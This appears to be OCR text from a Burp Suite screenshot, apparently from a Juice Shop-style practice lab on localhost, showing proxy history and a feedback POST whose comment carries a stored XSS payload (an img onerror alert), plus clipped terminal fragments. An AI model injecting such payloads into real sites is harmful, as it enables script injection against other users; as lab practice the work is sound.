 1 2 3 4 2 11:17
Burp Project Intruder Repeater View Help Burp Suite Community Edition v2025.5.3 - Temporary Project
File
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
Intercept HTTP history WebSockets history Match and replace Proxy settings
kali@
Filter settings: Hiding CSS, image and general binary content
# Host Method URL Params Edited Status code Length MIME type Extension Title Notes TLS IP Cookies Time Listener port Start response ti
49 http://juicebox.local:3000 GET /api/Feedbacks/ 200 2258 JSON 127.0.0.1 11:14:49 1 Jul ... 8080 97
50 http://juicebox.local:3000 GET /rest/admin/application-configuration 304 306 127.0.0.1 11:14:49 1 Jul ... 8080 3
48 http://juicebox.local:3000 GET /rest/captcha/ 200 430 JSON 127.0.0.1 11:14:35 1 Jul ... 8080 66
47 http://juicebox.local:3000 GET /rest/user/whoami 304 303 127.0.0.1 11:14:35 1 Jul ... 8080 8
46 http://juicebox.local:3000 POST /api/Feedbacks/ ✓ 201 582 JSON 127.0.0.1 11:14:35 1 Jul ... 8080 75
44 http://juicebox.local:3000 GET /rest/user/whoami 200 394 JSON 127.0.0.1 11:13:41 1 Jul ... 8080 6
45 http://juicebox.local:3000 GET /rest/captcha/ 200 430 JSON 127.0.0.1 11:13:41 1 Jul ... 8080 71
30 http://juicebox.local:3000 GET /api/Challenges/?name=Score%20Boa... ✓ 304 305 127.0.0.1 11:12:51 1 Jul ... 8080 70
29 http://juicebox.local:3000 GET /rest/admin/application-configuration 304 306 127.0.0.1 11:12:51 1 Jul ... 8080 11
28 http://juicebox.local:3000 GET /rest/admin/application-configuration 304 306 127.0.0.1 11:12:51 1 Jul ... 8080 14
27 http://juicebox.local:3000 GET /rest/admin/application-configuration 304 306 127.0.0.1 11:12:51 1 Jul ... 8080 16
25 http://juicebox.local:3000 GET /rest/admin/application-configuration 304 306 127.0.0.1 11:12:51 1 Jul ... 8080 32
24 http://juicebox.local:3000 GET /socket.io/?EIO=4&transport=polling&t... ✓ 200 230 text io/ 127.0.0.1 11:12:51 1 Jul ... 8080 285
Request
Pretty Raw Hex \n
1 POST /api/Feedbacks/ HTTP/1.1
2 Host: juicebox.local:3000
3 Content-Length: 104
4 Accept-Language: en-US,en;q=0.9
5 Accept: application/json, text/plain, */*
6 Content-Type: application/json
7 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/137.0.0.0 Safari/537.36
8 Origin: http://juicebox.local:3000
9 Referer: http://juicebox.local:3000/
10 Accept-Encoding: gzip, deflate, br
11 Cookie: language=en; welcomebanner_status=dismiss
12 Connection: keep-alive
13
14 {
"captchaId":0,
"captcha":"8",
"comment":"<img src=x onerror=alert('Stored XSS')> (anonymous)",
"rating":1
}
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 201 Created
2 Access-Control-Allow-Origin: *
3 X-Content-Type-Options: nosniff
4 X-Frame-Options: SAMEORIGIN
5 Feature-Policy: payment 'self'
6 X-Recruiting: /#/jobs
7 Location: /api/Feedbacks/9
8 Content-Type: application/json; charset=utf-8
9 Content-Length: 164
10 ETag: W/"a4-f4JflxvJNDRNIN/Hs7yCOPRWGg0"
11 Vary: Accept-Encoding
12 Date: Tue, 01 Jul 2025 15:14:35 GMT
13 Connection: keep-alive
14 Keep-Alive: timeout=5
15
16 {
"status":"success",
"data":{
"id":9,
"comment":" (anonymous)",
"rating":1,
"updatedAt":"2025-07-01T15:14:35.156Z",
"createdAt":"2025-07-01T15:14:35.156Z",
"UserId":null
}
}
Search 0 highlights
Inspector
Request attributes 2
Request cookies 2
Request headers 11
Response headers 13
Inspector
Notes
Event log All issues Memory: 124.6MB Disabled
$ po
CONTAI
e4261e
f98fae
(ka
$ po
e4261e
(ka
$ po
e4261e
(ka
$ po
CONTAI
e4261e
f98fae
(ka
$ po
e4261e
(ka
$ po
CONTAI
f98fae
(ka
$ po
f98fae
(ka
$ po
CONTAI
(ka
$ po
8c5d86
(ka
$ su
(ka
$ bu
[warni
Your J
Burp h